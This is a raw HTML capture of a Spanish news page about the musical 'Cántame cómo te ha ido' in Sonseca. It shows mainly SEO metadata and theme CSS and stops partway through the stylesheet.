

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/
body_size: 61125
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diario Más Noticias - ANA GÓMEZ FELICITA AL MUNICIPIO DE SONSECA POR RECUPERAR LA CULTURA SEGURA CON EL MUSICAL “CÁNTAME CÓMO TE HA IDO”</title>
	<meta name="description" content="- Con éxitos reconocibles de la historia de la música, se celebra el 19 y 20 de junio" />
	<link rel="canonical" href="https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ANA GÓMEZ FELICITA AL MUNICIPIO DE SONSECA POR RECUPERAR LA CULTURA SEGURA CON EL MUSICAL “CÁNTAME CÓMO TE HA IDO”" />
	<meta property="og:description" content="Con éxitos reconocibles de la historia de la música, se celebra el 19 y 20 de junio" />
	<meta property="og:url" content="https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-06-17T13:02:53+00:00" />
	<meta property="article:modified_time" content="2022-01-18T18:02:25+00:00" />
	<meta name="author" content="Jpalmero" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="ANA GÓMEZ FELICITA AL MUNICIPIO DE SONSECA POR RECUPERAR LA CULTURA SEGURA CON EL MUSICAL “CÁNTAME CÓMO TE HA IDO”" />
	<meta name="twitter:description" content="Con éxitos reconocibles de la historia de la música, se celebra el 19 y 20 de junio" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jpalmero" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/#article","isPartOf":{"@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/"},"author":{"name":"Jpalmero","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44"},"headline":"ANA GÓMEZ FELICITA AL MUNICIPIO DE SONSECA POR RECUPERAR LA CULTURA SEGURA CON EL MUSICAL “CÁNTAME CÓMO TE HA IDO”","datePublished":"2021-06-17T13:02:53+00:00","dateModified":"2022-01-18T18:02:25+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/"},"wordCount":858,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021.jpg","articleSection":["Toledo"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/","url":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/","name":"Diario Más Noticias - ANA GÓMEZ FELICITA AL MUNICIPIO DE SONSECA POR RECUPERAR LA CULTURA SEGURA CON EL MUSICAL “CÁNTAME CÓMO TE HA IDO”","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021.jpg","datePublished":"2021-06-17T13:02:53+00:00","dateModified":"2022-01-18T18:02:25+00:00","description":"- Con éxitos reconocibles de la historia de la música, se celebra el 19 y 20 de junio","breadcrumb":{"@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Presentacion-musical-Cantame-como-te-ha-ido-14062021.jpg","width":1200,"height":802},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"ANA GÓMEZ FELICITA AL MUNICIPIO DE SONSECA POR RECUPERAR LA CULTURA SEGURA CON EL MUSICAL “CÁNTAME CÓMO TE HA IDO”"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44","name":"Jpalmero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","caption":"Jpalmero"},"url":"https://diariomasnoticias.com/author/jorge-palmero/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario ANA GÓMEZ FELICITA AL MUNICIPIO DE SONSECA POR RECUPERAR LA CULTURA SEGURA CON EL MUSICAL “CÁNTAME CÓMO TE HA IDO” del feed" href="https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button 